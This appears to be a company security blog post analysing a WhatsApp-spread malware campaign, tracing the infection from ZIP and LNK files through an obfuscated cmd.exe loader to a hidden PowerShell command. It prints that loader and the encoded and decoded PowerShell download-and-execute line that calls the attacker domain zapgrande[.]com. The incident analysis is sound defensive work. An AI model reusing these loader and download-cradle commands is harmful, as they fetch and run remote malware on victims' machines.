On October 1, 2025, Würth Group employees were targeted by a WhatsApp-based cyberattack. A few users fell for it and some devices got infected. The attack was promptly detected by our Cyber Defense Center, and was stopped before it could spread further.
Investigating the threat more deeply, we discovered it was part of a wider campaign. Threat actors leveraged the popular messaging platform WhatsApp to spread malware worldwide. We were just one of the countless victims targeted. In this blog post, I want to summarize how the campaign was built.
Initial Detection
A base-64 encoded PS command was launched on six of our devices. The first part of this malware campaign was a PowerShell command launched at 13:29 UTC on October 1, 2025.
powershell.exe -w hid -enc SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwB6AGEAcABnAHIAYQBuAGQAZQAuAGMAbwBtAC8AYQBwAGkALwBpAHQAYgBpAC8AZgAwAHAAbwBnADYARQA3ADcAMgBFAG4AUABlAHYAVABtAHEAaABHADkAZABFAHUAMQBuAEgASQAzAFQAZQBIACcAKQA=Decoded version:
IEX (New-Object Net.WebClient).DownloadString('https://zapgrande[.]com/api/itbi/f0pog6E772EnPevTmqhG9dEu1nHI3TeH')
The script issues a web request to the IoC zapgrande[.]com, attempting to download a Trojan malware payload.
This is just one of the final stages of the malware. But how did it get on these devices in the first place? Where is this originating from? Let’s try to trace it back to its roots.
A Step Back
Log analysis revealed that the PowerShell command was launched by an obfuscated Windows command-line script, which acted as the parent process.
Here’s an example:
"C:\Windows\System32\cmd.exe" /WMRX:F0E /WFXI:BNYE5S /D/C "for %t in (nc) do for %k in (-w) do for %E in ("AGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAcwA6AC8ALwB6AGEAcABnAHIAYQBuAGQAZQAuAGMAbwBtAC8AYQBwAGkALwBpAHQA") do for %e in ("YgBpAC8AZgAwAHAAbwBnADYARQA3ADcAMgBFAG4AUABlAHYAVABtAHEAaABHADkAZABFAHUAMQBuAEgASQAzAFQAZQBIACcAKQA=") do for %w in ("SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBh") do for %M in (wer) do for %h in (.) do for %Y in (sh) do for %n in (ell) do for %D in (hid) do for %j in (-e) do for %Z in (po) do for %f in (exe) do %Z%M%Y%n%h%f %k %D %j%t %~w%~E%~e"The decoded script exactly matches the PowerShell command previously detected:
powershell.exe -w hidden -enc <the_malicious_payload_goes_here>
This still doesn’t answer our question though, where is this command coming from?
A (not so) Little Pivot on VirusTotal
Searches on VirusTotal revealed that the domain zapgrande[.]com has been leveraged in multiple malware campaigns targeting organizations worldwide:

Samples associated with this domain have been uploaded from various countries, including Australia, India, the United States, Romania, and Hong Kong, indicating that this is part of a global threat campaign rather than a targeted attack against Würth alone.
Associated with the malicious URL zapgrande[.]com were two notable samples we identified on VirusTotal:
- A .zip archive like this example:
NEW-20251001_102501-PED_8BDCD752.zip
- A .lnk file like this:
C:\Users\user\AppData\Local\Temp\3bkvnram.hgh\DOC-60209033_31C6CDB7.lnk

Analysis of multiple samples reveals that while the .zip and .lnk file names varied slightly across infections, they consistently followed a recognizable pattern. The .zip archive name contains the infection date at the beginning, followed by random numbers.
By isolating common strings within the obfuscated cmd.exe payload, we were able to correlate infections across the environment. This analysis confirmed to us that only six devices had been affected by this campaign in our network:
Attack Vector

To identify the initial infection vector, we conducted a deeper investigation into the EDR logs. Prior to malware execution, we observed connections to WhatsApp Web, which we were able to link to the attack.
Several employees confirmed this assumption: they had contacted their local support teams, reporting that they had received suspicious messages on WhatsApp.
In Conclusion
After collecting all the data retrieved so far, we can conclude that the infection pattern was as follows:
WA message → ZIP archive → LNK file → CMD script → PS command (this connects to the attacker’s domain to download the second stage payload)
Malicious files were delivered to victims via WhatsApp Web, leveraging previously compromised accounts to impersonate trusted contacts. The attackers instructed recipients to open a malicious ZIP archive on their computers.
Further online research suggests that once executed, the malware automatically sends the same malicious message to all WhatsApp contacts of the victim, creating a cascading infection chain.
These Solutions are Engineered by Humans
Did you learn from this article? Perhaps you’re already familiar with some of the techniques above? If you find cybersecurity issues interesting, maybe you could start in a cybersecurity or similar position here at Würth IT Italy.







